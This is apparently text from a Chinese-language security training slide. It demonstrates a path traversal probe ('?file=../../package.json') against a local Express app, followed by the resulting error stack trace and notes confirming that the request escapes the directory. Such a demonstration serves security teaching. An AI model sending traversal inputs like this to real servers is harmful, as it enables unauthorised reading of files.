 Error
localhost:1111/?file=../../package.json
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security
Error: ENOENT: no such file or directory, open '/package.json'
/src/ 不見了
證實我們可跳離資料夾
at Object.openSync (fs.js:440:3)
at Object.readFileSync (fs.js:342:35)
at getFile (/src/app/app.js:22:17)
at Layer.handle [as handle_request] (/src/app/node_modules/express/lib/router/layer.js:95:5)
at next (/src/app/node_modules/express/lib/router/route.js:137:13)
at Route.dispatch (/src/app/node_modules/express/lib/router/route.js:112:3)
at Layer.handle [as handle_request] (/src/app/node_modules/express/lib/router/layer.js:95:5)
at /src/app/node_modules/express/lib/router/index.js:281:22
at Function.process_params (/src/app/node_modules/express/lib/router/index.js:335:12)
at next (/src/app/node_modules/express/lib/router/index.js:275:10)